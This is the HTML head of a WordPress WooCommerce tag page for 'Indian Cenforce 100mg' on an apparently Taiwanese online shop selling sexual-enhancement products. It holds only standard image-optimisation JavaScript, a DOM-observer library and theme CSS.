

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/product-tag/%E5%8D%B0%E5%BA%A6cenforce-100mg/
body_size: 35748
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>印度Cenforce 100mg &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; Tag〈印度Cenforce 100mg〉的資訊提供" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
